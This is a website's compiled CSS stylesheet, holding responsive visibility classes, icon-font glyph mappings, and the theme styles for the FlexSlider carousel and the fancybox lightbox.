@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

hr.centered { margin-left: auto; margin-right: auto; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, .cta + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

.cta { color: #255C80; font-weight: bold; }

@media print, screen and (min-width: 64em) { .cta { font-size: 1.33333rem; } }

i { vertical-align: middle; }

.heading { font-family: "Lato", "Raleway", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #16374d; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

